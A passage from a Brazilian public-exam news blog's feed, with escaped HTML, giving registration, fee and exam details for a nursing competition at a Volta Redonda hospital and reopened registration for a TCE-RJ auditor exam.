jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca 